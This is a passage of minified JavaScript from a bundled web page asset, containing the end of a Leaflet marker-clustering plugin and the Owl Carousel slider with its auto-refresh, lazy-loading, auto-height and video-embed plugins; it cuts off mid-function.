t)i=t[e],this.hasLayer(i)&&i.setIcon(this._overrideMarkerIcon(i))}}),L.Marker.include({refreshIconOptions:function(t,e){var i=this.options.icon;return L.setOptions(i,t),this.setIcon(i),e&&this.__parent&&this.__parent._group.refreshClusters(this),this}}),t.MarkerClusterGroup=e,t.MarkerCluster=i})),function(t,e,i,n){function r(e,i){this.settings=null,this.options=t.extend({},r.Defaults,i),this.$element=t(e),this._handlers={},this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._widths=[],this._invalidated={},this._pipe=[],this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null},this._states={current:{},tags:{initializing:["busy"],animating:["busy"],dragging:["interacting"]}},t.each(["onResize","onThrottledResize"],t.proxy((function(e,i){this._handlers[i]=t.proxy(this[i],this)}),this)),t.each(r.Plugins,t.proxy((function(t,e){this._plugins[t.charAt(0).toLowerCase()+t.slice(1)]=new e(this)}),this)),t.each(r.Workers,t.proxy((function(e,i){this._pipe.push({filter:i.filter,run:t.proxy(i.run,this)})}),this)),this.setup(),this.initialize()}r.Defaults={items:3,loop:!1,center:!1,rewind:!1,checkVisibility:!0,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:e,fallbackEasing:"swing",slideTransition:"",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",refreshClass:"owl-refresh",loadedClass:"owl-loaded",loadingClass:"owl-loading",rtlClass:"owl-rtl",responsiveClass:"owl-responsive",dragClass:"owl-drag",itemClass:"owl-item",stageClass:"owl-stage",stageOuterClass:"owl-stage-outer",grabClass:"owl-grab"},r.Width={Default:"default",Inner:"inner",Outer:"outer"},r.Type={Event:"event",State:"state"},r.Plugins={},r.Workers=[{filter:["width","settings"],run:function(){this._width=this.$element.width()}},{filter:["width","items","settings"],run:function(t){t.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){this.$stage.children(".cloned").remove()}},{filter:["width","items","settings"],run:function(t){var e=this.settings.margin||"",i=!this.settings.autoWidth,n=this.settings.rtl,r={width:"auto","margin-left":n?e:"","margin-right":n?"":e};!i&&this.$stage.children().css(r),t.css=r}},{filter:["width","items","settings"],run:function(t){var e=(this.width()/this.settings.items).toFixed(3)-this.settings.margin,i=null,n=this._items.length,r=!this.settings.autoWidth,o=[];for(t.items={merge:!1,width:e};n--;)i=this._mergers[n],i=this.settings.mergeFit&&Math.min(i,this.settings.items)||i,t.items.merge=i>1||t.items.merge,o[n]=r?e*i:this._items[n].width();this._widths=o}},{filter:["items","settings"],run:function(){var e=[],i=this._items,n=this.settings,r=Math.max(2*n.items,4),o=2*Math.ceil(i.length/2),s=n.loop&&i.length?n.rewind?r:Math.max(r,o):0,a="",l="";for(s/=2;s>0;)e.push(this.normalize(e.length/2,!0)),a+=i[e[e.length-1]][0].outerHTML,e.push(this.normalize(i.length-1-(e.length-1)/2,!0)),l=i[e[e.length-1]][0].outerHTML+l,s-=1;this._clones=e,t(a).addClass("cloned").appendTo(this.$stage),t(l).addClass("cloned").prependTo(this.$stage)}},{filter:["width","items","settings"],run:function(){for(var t=this.settings.rtl?1:-1,e=this._clones.length+this._items.length,i=-1,n=0,r=0,o=[];++i<e;)n=o[i-1]||0,r=this._widths[this.relative(i)]+this.settings.margin,o.push(n+r*t);this._coordinates=o}},{filter:["width","items","settings"],run:function(){var t=this.settings.stagePadding,e=this._coordinates,i={width:Math.ceil(Math.abs(e[e.length-1]))+2*t,"padding-left":t||"","padding-right":t||""};this.$stage.css(i)}},{filter:["width","items","settings"],run:function(t){var e=this._coordinates.length,i=!this.settings.autoWidth,n=this.$stage.children();if(i&&t.items.merge)for(;e--;)t.css.width=this._widths[this.relative(e)],n.eq(e).css(t.css);else i&&(t.css.width=t.items.width,n.css(t.css))}},{filter:["items"],run:function(){this._coordinates.length<1&&this.$stage.removeAttr("style")}},{filter:["width","items","settings"],run:function(t){t.current=t.current?this.$stage.children().index(t.current):0,t.current=Math.max(this.minimum(),Math.min(this.maximum(),t.current)),this.reset(t.current)}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var t,e,i,n,r=this.settings.rtl?1:-1,o=2*this.settings.stagePadding,s=this.coordinates(this.current())+o,a=s+this.width()*r,l=[];for(i=0,n=this._coordinates.length;i<n;i++)t=this._coordinates[i-1]||0,e=Math.abs(this._coordinates[i])+o*r,(this.op(t,"<=",s)&&this.op(t,">",a)||this.op(e,"<",s)&&this.op(e,">",a))&&l.push(i);this.$stage.children(".active").removeClass("active"),this.$stage.children(":eq("+l.join("), :eq(")+")").addClass("active"),this.$stage.children(".center").removeClass("center"),this.settings.center&&this.$stage.children().eq(this.current()).addClass("center")}}],r.prototype.initializeStage=function(){this.$stage=this.$element.find("."+this.settings.stageClass),this.$stage.length||(this.$element.addClass(this.options.loadingClass),this.$stage=t("<"+this.settings.stageElement+">",{class:this.settings.stageClass}).wrap(t("<div/>",{class:this.settings.stageOuterClass})),this.$element.append(this.$stage.parent()))},r.prototype.initializeItems=function(){var e=this.$element.find(".owl-item");if(e.length)return this._items=e.get().map((function(e){return t(e)})),this._mergers=this._items.map((function(){return 1})),void this.refresh();this.replace(this.$element.children().not(this.$stage.parent())),this.isVisible()?this.refresh():this.invalidate("width"),this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass)},r.prototype.initialize=function(){var t,e,i;(this.enter("initializing"),this.trigger("initialize"),this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl),this.settings.autoWidth&&!this.is("pre-loading"))&&(t=this.$element.find("img"),e=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:n,i=this.$element.children(e).width(),t.length&&i<=0&&this.preloadAutoWidthImages(t));this.initializeStage(),this.initializeItems(),this.registerEventHandlers(),this.leave("initializing"),this.trigger("initialized")},r.prototype.isVisible=function(){return!this.settings.checkVisibility||this.$element.is(":visible")},r.prototype.setup=function(){var e=this.viewport(),i=this.options.responsive,n=-1,r=null;i?(t.each(i,(function(t){t<=e&&t>n&&(n=Number(t))})),"function"==typeof(r=t.extend({},this.options,i[n])).stagePadding&&(r.stagePadding=r.stagePadding()),delete r.responsive,r.responsiveClass&&this.$element.attr("class",this.$element.attr("class").replace(new RegExp("("+this.options.responsiveClass+"-)\\S+\\s","g"),"$1"+n))):r=t.extend({},this.options),this.trigger("change",{property:{name:"settings",value:r}}),this._breakpoint=n,this.settings=r,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}})},r.prototype.optionsLogic=function(){this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},r.prototype.prepare=function(e){var i=this.trigger("prepare",{content:e});return i.data||(i.data=t("<"+this.settings.itemElement+"/>").addClass(this.options.itemClass).append(e)),this.trigger("prepared",{content:i.data}),i.data},r.prototype.update=function(){for(var e=0,i=this._pipe.length,n=t.proxy((function(t){return this[t]}),this._invalidated),r={};e<i;)(this._invalidated.all||t.grep(this._pipe[e].filter,n).length>0)&&this._pipe[e].run(r),e++;this._invalidated={},!this.is("valid")&&this.enter("valid")},r.prototype.width=function(t){switch(t=t||r.Width.Default){case r.Width.Inner:case r.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},r.prototype.refresh=function(){this.enter("refreshing"),this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$element.addClass(this.options.refreshClass),this.update(),this.$element.removeClass(this.options.refreshClass),this.leave("refreshing"),this.trigger("refreshed")},r.prototype.onThrottledResize=function(){e.clearTimeout(this.resizeTimer),this.resizeTimer=e.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate)},r.prototype.onResize=function(){return!!this._items.length&&this._width!==this.$element.width()&&!!this.isVisible()&&(this.enter("resizing"),this.trigger("resize").isDefaultPrevented()?(this.leave("resizing"),!1):(this.invalidate("width"),this.refresh(),this.leave("resizing"),void this.trigger("resized")))},r.prototype.registerEventHandlers=function(){t.support.transition&&this.$stage.on(t.support.transition.end+".owl.core",t.proxy(this.onTransitionEnd,this)),!1!==this.settings.responsive&&this.on(e,"resize",this._handlers.onThrottledResize),this.settings.mouseDrag&&(this.$element.addClass(this.options.dragClass),this.$stage.on("mousedown.owl.core",t.proxy(this.onDragStart,this)),this.$stage.on("dragstart.owl.core selectstart.owl.core",(function(){return!1}))),this.settings.touchDrag&&(this.$stage.on("touchstart.owl.core",t.proxy(this.onDragStart,this)),this.$stage.on("touchcancel.owl.core",t.proxy(this.onDragEnd,this)))},r.prototype.onDragStart=function(e){var n=null;3!==e.which&&(t.support.transform?n={x:(n=this.$stage.css("transform").replace(/.*\(|\)| /g,"").split(","))[16===n.length?12:4],y:n[16===n.length?13:5]}:(n=this.$stage.position(),n={x:this.settings.rtl?n.left+this.$stage.width()-this.width()+this.settings.margin:n.left,y:n.top}),this.is("animating")&&(t.support.transform?this.animate(n.x):this.$stage.stop(),this.invalidate("position")),this.$element.toggleClass(this.options.grabClass,"mousedown"===e.type),this.speed(0),this._drag.time=(new Date).getTime(),this._drag.target=t(e.target),this._drag.stage.start=n,this._drag.stage.current=n,this._drag.pointer=this.pointer(e),t(i).on("mouseup.owl.core touchend.owl.core",t.proxy(this.onDragEnd,this)),t(i).one("mousemove.owl.core touchmove.owl.core",t.proxy((function(e){var n=this.difference(this._drag.pointer,this.pointer(e));t(i).on("mousemove.owl.core touchmove.owl.core",t.proxy(this.onDragMove,this)),Math.abs(n.x)<Math.abs(n.y)&&this.is("valid")||(e.preventDefault(),this.enter("dragging"),this.trigger("drag"))}),this)))},r.prototype.onDragMove=function(t){var e=null,i=null,n=null,r=this.difference(this._drag.pointer,this.pointer(t)),o=this.difference(this._drag.stage.start,r);this.is("dragging")&&(t.preventDefault(),this.settings.loop?(e=this.coordinates(this.minimum()),i=this.coordinates(this.maximum()+1)-e,o.x=((o.x-e)%i+i)%i+e):(e=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum()),i=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum()),n=this.settings.pullDrag?-1*r.x/5:0,o.x=Math.max(Math.min(o.x,e+n),i+n)),this._drag.stage.current=o,this.animate(o.x))},r.prototype.onDragEnd=function(e){var n=this.difference(this._drag.pointer,this.pointer(e)),r=this._drag.stage.current,o=n.x>0^this.settings.rtl?"left":"right";t(i).off(".owl.core"),this.$element.removeClass(this.options.grabClass),(0!==n.x&&this.is("dragging")||!this.is("valid"))&&(this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(this.closest(r.x,0!==n.x?o:this._drag.direction)),this.invalidate("position"),this.update(),this._drag.direction=o,(Math.abs(n.x)>3||(new Date).getTime()-this._drag.time>300)&&this._drag.target.one("click.owl.core",(function(){return!1}))),this.is("dragging")&&(this.leave("dragging"),this.trigger("dragged"))},r.prototype.closest=function(e,i){var r=-1,o=this.width(),s=this.coordinates();return this.settings.freeDrag||t.each(s,t.proxy((function(t,a){return"left"===i&&e>a-30&&e<a+30?r=t:"right"===i&&e>a-o-30&&e<a-o+30?r=t+1:this.op(e,"<",a)&&this.op(e,">",s[t+1]!==n?s[t+1]:a-o)&&(r="left"===i?t+1:t),-1===r}),this)),this.settings.loop||(this.op(e,">",s[this.minimum()])?r=e=this.minimum():this.op(e,"<",s[this.maximum()])&&(r=e=this.maximum())),r},r.prototype.animate=function(e){var i=this.speed()>0;this.is("animating")&&this.onTransitionEnd(),i&&(this.enter("animating"),this.trigger("translate")),t.support.transform3d&&t.support.transition?this.$stage.css({transform:"translate3d("+e+"px,0px,0px)",transition:this.speed()/1e3+"s"+(this.settings.slideTransition?" "+this.settings.slideTransition:"")}):i?this.$stage.animate({left:e+"px"},this.speed(),this.settings.fallbackEasing,t.proxy(this.onTransitionEnd,this)):this.$stage.css({left:e+"px"})},r.prototype.is=function(t){return this._states.current[t]&&this._states.current[t]>0},r.prototype.current=function(t){if(t===n)return this._current;if(0===this._items.length)return n;if(t=this.normalize(t),this._current!==t){var e=this.trigger("change",{property:{name:"position",value:t}});e.data!==n&&(t=this.normalize(e.data)),this._current=t,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},r.prototype.invalidate=function(e){return"string"===t.type(e)&&(this._invalidated[e]=!0,this.is("valid")&&this.leave("valid")),t.map(this._invalidated,(function(t,e){return e}))},r.prototype.reset=function(t){(t=this.normalize(t))!==n&&(this._speed=0,this._current=t,this.suppress(["translate","translated"]),this.animate(this.coordinates(t)),this.release(["translate","translated"]))},r.prototype.normalize=function(t,e){var i=this._items.length,r=e?0:this._clones.length;return!this.isNumeric(t)||i<1?t=n:(t<0||t>=i+r)&&(t=((t-r/2)%i+i)%i+r/2),t},r.prototype.relative=function(t){return t-=this._clones.length/2,this.normalize(t,!0)},r.prototype.maximum=function(t){var e,i,n,r=this.settings,o=this._coordinates.length;if(r.loop)o=this._clones.length/2+this._items.length-1;else if(r.autoWidth||r.merge){if(e=this._items.length)for(i=this._items[--e].width(),n=this.$element.width();e--&&!((i+=this._items[e].width()+this.settings.margin)>n););o=e+1}else o=r.center?this._items.length-1:this._items.length-r.items;return t&&(o-=this._clones.length/2),Math.max(o,0)},r.prototype.minimum=function(t){return t?0:this._clones.length/2},r.prototype.items=function(t){return t===n?this._items.slice():(t=this.normalize(t,!0),this._items[t])},r.prototype.mergers=function(t){return t===n?this._mergers.slice():(t=this.normalize(t,!0),this._mergers[t])},r.prototype.clones=function(e){var i=this._clones.length/2,r=i+this._items.length,o=function(t){return t%2==0?r+t/2:i-(t+1)/2};return e===n?t.map(this._clones,(function(t,e){return o(e)})):t.map(this._clones,(function(t,i){return t===e?o(i):null}))},r.prototype.speed=function(t){return t!==n&&(this._speed=t),this._speed},r.prototype.coordinates=function(e){var i,r=1,o=e-1;return e===n?t.map(this._coordinates,t.proxy((function(t,e){return this.coordinates(e)}),this)):(this.settings.center?(this.settings.rtl&&(r=-1,o=e+1),i=this._coordinates[e],i+=(this.width()-i+(this._coordinates[o]||0))/2*r):i=this._coordinates[o]||0,i=Math.ceil(i))},r.prototype.duration=function(t,e,i){return 0===i?0:Math.min(Math.max(Math.abs(e-t),1),6)*Math.abs(i||this.settings.smartSpeed)},r.prototype.to=function(t,e){var i=this.current(),n=null,r=t-this.relative(i),o=(r>0)-(r<0),s=this._items.length,a=this.minimum(),l=this.maximum();this.settings.loop?(!this.settings.rewind&&Math.abs(r)>s/2&&(r+=-1*o*s),(n=(((t=i+r)-a)%s+s)%s+a)!==t&&n-r<=l&&n-r>0&&(i=n-r,t=n,this.reset(i))):this.settings.rewind?t=(t%(l+=1)+l)%l:t=Math.max(a,Math.min(l,t)),this.speed(this.duration(i,t,e)),this.current(t),this.isVisible()&&this.update()},r.prototype.next=function(t){t=t||!1,this.to(this.relative(this.current())+1,t)},r.prototype.prev=function(t){t=t||!1,this.to(this.relative(this.current())-1,t)},r.prototype.onTransitionEnd=function(t){if(t!==n&&(t.stopPropagation(),(t.target||t.srcElement||t.originalTarget)!==this.$stage.get(0)))return!1;this.leave("animating"),this.trigger("translated")},r.prototype.viewport=function(){var n;return this.options.responsiveBaseElement!==e?n=t(this.options.responsiveBaseElement).width():e.innerWidth?n=e.innerWidth:i.documentElement&&i.documentElement.clientWidth?n=i.documentElement.clientWidth:console.warn("Can not detect viewport width."),n},r.prototype.replace=function(e){this.$stage.empty(),this._items=[],e&&(e=e instanceof jQuery?e:t(e)),this.settings.nestedItemSelector&&(e=e.find("."+this.settings.nestedItemSelector)),e.filter((function(){return 1===this.nodeType})).each(t.proxy((function(t,e){e=this.prepare(e),this.$stage.append(e),this._items.push(e),this._mergers.push(1*e.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)}),this)),this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},r.prototype.add=function(e,i){var r=this.relative(this._current);i=i===n?this._items.length:this.normalize(i,!0),e=e instanceof jQuery?e:t(e),this.trigger("add",{content:e,position:i}),e=this.prepare(e),0===this._items.length||i===this._items.length?(0===this._items.length&&this.$stage.append(e),0!==this._items.length&&this._items[i-1].after(e),this._items.push(e),this._mergers.push(1*e.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)):(this._items[i].before(e),this._items.splice(i,0,e),this._mergers.splice(i,0,1*e.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)),this._items[r]&&this.reset(this._items[r].index()),this.invalidate("items"),this.trigger("added",{content:e,position:i})},r.prototype.remove=function(t){(t=this.normalize(t,!0))!==n&&(this.trigger("remove",{content:this._items[t],position:t}),this._items[t].remove(),this._items.splice(t,1),this._mergers.splice(t,1),this.invalidate("items"),this.trigger("removed",{content:null,position:t}))},r.prototype.preloadAutoWidthImages=function(e){e.each(t.proxy((function(e,i){this.enter("pre-loading"),i=t(i),t(new Image).one("load",t.proxy((function(t){i.attr("src",t.target.src),i.css("opacity",1),this.leave("pre-loading"),!this.is("pre-loading")&&!this.is("initializing")&&this.refresh()}),this)).attr("src",i.attr("src")||i.attr("data-src")||i.attr("data-src-retina"))}),this))},r.prototype.destroy=function(){for(var n in this.$element.off(".owl.core"),this.$stage.off(".owl.core"),t(i).off(".owl.core"),!1!==this.settings.responsive&&(e.clearTimeout(this.resizeTimer),this.off(e,"resize",this._handlers.onThrottledResize)),this._plugins)this._plugins[n].destroy();this.$stage.children(".cloned").remove(),this.$stage.unwrap(),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.remove(),this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr("class",this.$element.attr("class").replace(new RegExp(this.options.responsiveClass+"-\\S+\\s","g"),"")).removeData("owl.carousel")},r.prototype.op=function(t,e,i){var n=this.settings.rtl;switch(e){case"<":return n?t>i:t<i;case">":return n?t<i:t>i;case">=":return n?t<=i:t>=i;case"<=":return n?t>=i:t<=i}},r.prototype.on=function(t,e,i,n){t.addEventListener?t.addEventListener(e,i,n):t.attachEvent&&t.attachEvent("on"+e,i)},r.prototype.off=function(t,e,i,n){t.removeEventListener?t.removeEventListener(e,i,n):t.detachEvent&&t.detachEvent("on"+e,i)},r.prototype.trigger=function(e,i,n,o,s){var a={item:{count:this._items.length,index:this.current()}},l=t.camelCase(t.grep(["on",e,n],(function(t){return t})).join("-").toLowerCase()),u=t.Event([e,"owl",n||"carousel"].join(".").toLowerCase(),t.extend({relatedTarget:this},a,i));return this._supress[e]||(t.each(this._plugins,(function(t,e){e.onTrigger&&e.onTrigger(u)})),this.register({type:r.Type.Event,name:e}),this.$element.trigger(u),this.settings&&"function"==typeof this.settings[l]&&this.settings[l].call(this,u)),u},r.prototype.enter=function(e){t.each([e].concat(this._states.tags[e]||[]),t.proxy((function(t,e){this._states.current[e]===n&&(this._states.current[e]=0),this._states.current[e]++}),this))},r.prototype.leave=function(e){t.each([e].concat(this._states.tags[e]||[]),t.proxy((function(t,e){this._states.current[e]--}),this))},r.prototype.register=function(e){if(e.type===r.Type.Event){if(t.event.special[e.name]||(t.event.special[e.name]={}),!t.event.special[e.name].owl){var i=t.event.special[e.name]._default;t.event.special[e.name]._default=function(t){return!i||!i.apply||t.namespace&&-1!==t.namespace.indexOf("owl")?t.namespace&&t.namespace.indexOf("owl")>-1:i.apply(this,arguments)},t.event.special[e.name].owl=!0}}else e.type===r.Type.State&&(this._states.tags[e.name]?this._states.tags[e.name]=this._states.tags[e.name].concat(e.tags):this._states.tags[e.name]=e.tags,this._states.tags[e.name]=t.grep(this._states.tags[e.name],t.proxy((function(i,n){return t.inArray(i,this._states.tags[e.name])===n}),this)))},r.prototype.suppress=function(e){t.each(e,t.proxy((function(t,e){this._supress[e]=!0}),this))},r.prototype.release=function(e){t.each(e,t.proxy((function(t,e){delete this._supress[e]}),this))},r.prototype.pointer=function(t){var i={x:null,y:null};return(t=(t=t.originalEvent||t||e.event).touches&&t.touches.length?t.touches[0]:t.changedTouches&&t.changedTouches.length?t.changedTouches[0]:t).pageX?(i.x=t.pageX,i.y=t.pageY):(i.x=t.clientX,i.y=t.clientY),i},r.prototype.isNumeric=function(t){return!isNaN(parseFloat(t))},r.prototype.difference=function(t,e){return{x:t.x-e.x,y:t.y-e.y}},t.fn.owlCarousel=function(e){var i=Array.prototype.slice.call(arguments,1);return this.each((function(){var n=t(this),o=n.data("owl.carousel");o||(o=new r(this,"object"==typeof e&&e),n.data("owl.carousel",o),t.each(["next","prev","to","destroy","refresh","replace","add","remove"],(function(e,i){o.register({type:r.Type.Event,name:i}),o.$element.on(i+".owl.carousel.core",t.proxy((function(t){t.namespace&&t.relatedTarget!==this&&(this.suppress([i]),o[i].apply(this,[].slice.call(arguments,1)),this.release([i]))}),o))}))),"string"==typeof e&&"_"!==e.charAt(0)&&o[e].apply(o,i)}))},t.fn.owlCarousel.Constructor=r}(window.Zepto||window.jQuery,window,document),function(t,e,i,n){var r=function(e){this._core=e,this._interval=null,this._visible=null,this._handlers={"initialized.owl.carousel":t.proxy((function(t){t.namespace&&this._core.settings.autoRefresh&&this.watch()}),this)},this._core.options=t.extend({},r.Defaults,this._core.options),this._core.$element.on(this._handlers)};r.Defaults={autoRefresh:!0,autoRefreshInterval:500},r.prototype.watch=function(){this._interval||(this._visible=this._core.isVisible(),this._interval=e.setInterval(t.proxy(this.refresh,this),this._core.settings.autoRefreshInterval))},r.prototype.refresh=function(){this._core.isVisible()!==this._visible&&(this._visible=!this._visible,this._core.$element.toggleClass("owl-hidden",!this._visible),this._visible&&this._core.invalidate("width")&&this._core.refresh())},r.prototype.destroy=function(){var t,i;for(t in e.clearInterval(this._interval),this._handlers)this._core.$element.off(t,this._handlers[t]);for(i in Object.getOwnPropertyNames(this))"function"!=typeof this[i]&&(this[i]=null)},t.fn.owlCarousel.Constructor.Plugins.AutoRefresh=r}(window.Zepto||window.jQuery,window,document),function(t,e,i,n){var r=function(e){this._core=e,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel resized.owl.carousel":t.proxy((function(e){if(e.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(e.property&&"position"==e.property.name||"initialized"==e.type)){var i=this._core.settings,n=i.center&&Math.ceil(i.items/2)||i.items,r=i.center&&-1*n||0,o=(e.property&&undefined!==e.property.value?e.property.value:this._core.current())+r,s=this._core.clones().length,a=t.proxy((function(t,e){this.load(e)}),this);for(i.lazyLoadEager>0&&(n+=i.lazyLoadEager,i.loop&&(o-=i.lazyLoadEager,n++));r++<n;)this.load(s/2+this._core.relative(o)),s&&t.each(this._core.clones(this._core.relative(o)),a),o++}}),this)},this._core.options=t.extend({},r.Defaults,this._core.options),this._core.$element.on(this._handlers)};r.Defaults={lazyLoad:!1,lazyLoadEager:0},r.prototype.load=function(i){var n=this._core.$stage.children().eq(i),r=n&&n.find(".owl-lazy");!r||t.inArray(n.get(0),this._loaded)>-1||(r.each(t.proxy((function(i,n){var r,o=t(n),s=e.devicePixelRatio>1&&o.attr("data-src-retina")||o.attr("data-src")||o.attr("data-srcset");this._core.trigger("load",{element:o,url:s},"lazy"),o.is("img")?o.one("load.owl.lazy",t.proxy((function(){o.css("opacity",1),this._core.trigger("loaded",{element:o,url:s},"lazy")}),this)).attr("src",s):o.is("source")?o.one("load.owl.lazy",t.proxy((function(){this._core.trigger("loaded",{element:o,url:s},"lazy")}),this)).attr("srcset",s):((r=new Image).onload=t.proxy((function(){o.css({"background-image":'url("'+s+'")',opacity:"1"}),this._core.trigger("loaded",{element:o,url:s},"lazy")}),this),r.src=s)}),this)),this._loaded.push(n.get(0)))},r.prototype.destroy=function(){var t,e;for(t in this.handlers)this._core.$element.off(t,this.handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.Lazy=r}(window.Zepto||window.jQuery,window,document),function(t,e,i,n){var r=function(i){this._core=i,this._previousHeight=null,this._handlers={"initialized.owl.carousel refreshed.owl.carousel":t.proxy((function(t){t.namespace&&this._core.settings.autoHeight&&this.update()}),this),"changed.owl.carousel":t.proxy((function(t){t.namespace&&this._core.settings.autoHeight&&"position"===t.property.name&&this.update()}),this),"loaded.owl.lazy":t.proxy((function(t){t.namespace&&this._core.settings.autoHeight&&t.element.closest("."+this._core.settings.itemClass).index()===this._core.current()&&this.update()}),this)},this._core.options=t.extend({},r.Defaults,this._core.options),this._core.$element.on(this._handlers),this._intervalId=null;var n=this;t(e).on("load",(function(){n._core.settings.autoHeight&&n.update()})),t(e).resize((function(){n._core.settings.autoHeight&&(null!=n._intervalId&&clearTimeout(n._intervalId),n._intervalId=setTimeout((function(){n.update()}),250))}))};r.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},r.prototype.update=function(){var e=this._core._current,i=e+this._core.settings.items,n=this._core.settings.lazyLoad,r=this._core.$stage.children().toArray().slice(e,i),o=[],s=0;t.each(r,(function(e,i){o.push(t(i).height())})),(s=Math.max.apply(null,o))<=1&&n&&this._previousHeight&&(s=this._previousHeight),this._previousHeight=s,this._core.$stage.parent().height(s).addClass(this._core.settings.autoHeightClass)},r.prototype.destroy=function(){var t,e;for(t in this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.AutoHeight=r}(window.Zepto||window.jQuery,window,document),function(t,e,i,n){var r=function(e){this._core=e,this._videos={},this._playing=null,this._handlers={"initialized.owl.carousel":t.proxy((function(t){t.namespace&&this._core.register({type:"state",name:"playing",tags:["interacting"]})}),this),"resize.owl.carousel":t.proxy((function(t){t.namespace&&this._core.settings.video&&this.isInFullScreen()&&t.preventDefault()}),this),"refreshed.owl.carousel":t.proxy((function(t){t.namespace&&this._core.is("resizing")&&this._core.$stage.find(".cloned .owl-video-frame").remove()}),this),"changed.owl.carousel":t.proxy((function(t){t.namespace&&"position"===t.property.name&&this._playing&&this.stop()}),this),"prepared.owl.carousel":t.proxy((function(e){if(e.namespace){var i=t(e.content).find(".owl-video");i.length&&(i.css("display","none"),this.fetch(i,t(e.content)))}}),this)},this._core.options=t.extend({},r.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",t.proxy((function(t){this.play(t)}),this))};r.Defaults={video:!1,videoHeight:!1,videoWidth:!1},r.prototype.fetch=function(t,e){var i=t.attr("data-vimeo-id")?"vimeo":t.attr("data-vzaar-id")?"vzaar":"youtube",n=t.attr("data-vimeo-id")||t.attr("data-youtube-id")||t.attr("data-vzaar-id"),r=t.attr("data-width")||this._core.settings.videoWidth,o=t.attr("data-height")||this._core.settings.videoHeight,s=t.attr("href");if(!s)throw new Error("Missing video URL.");if((n=s.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com|be\-nocookie\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/))[3].indexOf("youtu")>-1)i="youtube";else if(n[3].indexOf("vimeo")>-1)i="vimeo";else{if(!(n[3].indexOf("vzaar")>-1))throw new Error("Video URL not supported.");i="vzaar"}n=n[6],this._videos[s]={type:i,id:n,width:r,height:o},e.attr("data-video",s),this.thumbnail(t,this._videos[s])},r.prototype.thumbnail=function(e,i){var n,r,o=i.width&&i.height?"width:"+i.width+"px;height:"+i.height+"px;":"",s=e.find("img"),a="src",l="",u=this._core.settings,c=function(i){'<div class="owl-video-play-icon"></div>',n=u.lazyLoad?t("<div/>",{class:"owl-video-tn "+l,srcType:i}):t("<div/>",{class:"owl-video-tn",style:"opacity:1;background-image:url("+i+")"}),e.after(n),e.after('<div class="owl-video-play-icon"></div>')};if(e.wrap(t("<div/>",{class:"owl-video-wrapper",style:o})),this._core.settings.lazyLoad&&(a="data-src",l="owl-lazy"),s.length)return c(s.attr(a)),s.remove(),!1;"youtube"===i.type?(r="//img.youtube.com/vi/"+i.id+"/hqdefault.jpg",c(r)):"vimeo"===i.type?t.ajax({type:"GET",url:"//vimeo.com/api/v2/video/"+i.id+".json",jsonp:"callback",dataType:"jsonp",success:function(t){r=t[0].thumbnail_large,c(r)}}):"vzaar"===i.type&&t.ajax({type:"GET",url:"//vzaar.com/api/videos/"+i.id+".json",jsonp:"callback",dataType:"jsonp",success:function(t){r=t.framegrab_url,c(r)}})},r.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null,this._core.leave("playing"),this._core.trigger("stopped",null,"video")},r.prototype.play=function(e){var i,n=t(e.target).closest("."+this._core.settings.itemClass),r=this._videos[n.attr("data-video")],o=r.width||"100%",s=r.height||this._core.$stage.height();this._playing||(this._core.enter("playing"),this._core.trigger("play",null,"video"),n=this._core.items(this._core.relative(n.index())),this._core.reset(n.index()),(i=t('<iframe frameborder="0" allowfullscreen mozallowfullscreen webkitAllowFullScreen ></iframe>')).attr("height",s),i.attr("width",o),"youtube"===r.type?i.attr("src","//www.youtube.com/embed/"+r.id+"?autoplay=1&rel=0&v="+r.id):"vimeo"===r.type?i.attr("src","//player.vimeo.com/video/"+r.id+"?autoplay=1"):"vzaar"===r.type&&i.attr("src","//view.vzaar.com/"+r.id+"/player?autoplay=true"),t(i).wrap('<div class="owl-video-frame" 